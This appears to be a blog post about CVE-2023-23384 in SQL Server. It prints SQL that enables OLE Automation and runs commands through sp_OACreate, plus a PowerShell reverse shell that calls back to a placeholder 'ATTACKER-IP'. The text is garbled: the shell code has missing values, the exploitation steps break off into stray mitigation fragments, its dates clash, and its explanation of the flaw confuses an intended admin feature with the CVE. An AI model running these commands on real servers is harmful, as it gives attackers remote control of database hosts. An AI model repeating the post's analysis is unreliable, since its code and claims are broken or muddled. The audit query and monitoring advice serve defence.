---
Introduction
In early 2023, Microsoft disclosed a critical vulnerability in SQL Server, tracked as CVE-2023-23384. This flaw allows attackers to perform Remote Code Execution (RCE), which means they can run any code they want on the target server—from injecting malware to stealing sensitive data.
This post breaks down how CVE-2023-23384 works, how it can be exploited, and what you should do to stay safe. We'll use simple language, show example code, reference original materials, and explain real-world risks.
What Makes CVE-2023-23384 So Dangerous?
CVE-2023-23384 affects various versions of Microsoft SQL Server, including 2016, 2017, 2019, and 2022. The problem lies in how SQL Server handles certain Extended Events functions. If a user with certain privileges sends carefully crafted requests, they can execute arbitrary code right on the SQL Server machine.
Direct from Microsoft
> "An attacker who successfully exploited this vulnerability could execute code in the context of the SQL Server Database Engine service account."
For the official CVE page and mitigation details, visit:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-23384
How Does the Exploit Work?
The exploitation targets the sp_OACreate stored procedure, among other risky features. This procedure lets SQL scripts create and manipulate OLE Automation objects—potentially dangerous if misused.
By exploiting the way SQL Server handles permissions and certain untrusted inputs with OLE Automation, an attacker with sufficient rights (sysadmin or certain highly privileged roles) might run arbitrary Windows commands.
Note: This does NOT mean any database user is at risk—attackers need high-level privileges. However, privilege escalation can happen if other weaknesses exist.
Sample Exploit Scenario
Suppose an attacker gets access to a SQL account with sysadmin role (through phishing or misconfiguration). They can then use the following SQL code to launch a reverse shell or execute malware.
Example: Opening Calculator via SQL Server
-- Enable OLE Automation Procedures (if not already enabled)
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE;
-- Use OLE Automation to launch calc.exe (only for demonstration)
DECLARE @object INT;
EXEC sp_oacreate 'wscript.shell', @object OUTPUT;
EXEC sp_oamethod @object, 'run', NULL, 'calc.exe';
This simple code starts calc.exe on the SQL Server machine. In real attacks, this could be replaced with malware, PowerShell scripts, or downloaders.
Real Exploit: Command Execution
Attackers commonly use reverse shells to connect back to their own server and control the victim machine. Here’s a PowerShell-based exploit (again, for educational demonstration):
-- Spawn a reverse shell using PowerShell
DECLARE @object INT;
EXEC sp_oacreate 'wscript.shell', @object OUTPUT;
EXEC sp_oamethod @object, 'run', NULL,
'powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient(''ATTACKER-IP'',4444);$stream = $client.GetStream();[byte[]]$bytes = ..65535|%{};while(($i = $stream.Read($bytes, , $bytes.Length)) -ne ){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + ''PS '' + (pwd).Path + ''> '';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,,$sendbyte.Length);$stream.Flush()};$client.Close()"';
Replace 'ATTACKER-IP' with the attacker's server.
Exploitation Steps
1. Attacker obtains privileged SQL login (either by brute force, phishing, or exploiting another weakness).
Audit your SQL Server for sp_OACreate or similar procedures in logs or applications
SELECT * FROM sys.sql_modules WHERE definition LIKE '%sp_OA%';
Microsoft has released updates
- June 2023 Microsoft Security Updates
Monitor for odd child processes starting from your SQL Server (like powershell.exe or cmd.exe).
- Use EDR/AV solutions to alert on suspicious spawned processes.
Original References
- Microsoft Security Response Center - CVE-2023-23384
- NIST National Vulnerability Database CVE-2023-23384
- Rapid7 Analysis
Final Thoughts
CVE-2023-23384 is a dangerous reminder that powerful database features can become a nightmare if left unprotected. Even tools designed for advanced management can be turned into attack vectors.
Monitors for abuse
Stay safe, and always treat your database as the critical asset it is.
*Written exclusively for you. For questions, let us know in the comments!*
Timeline
Published on: 04/11/2023 21:15:00 UTC
Last modified on: 04/19/2023 13:55:00 UTC
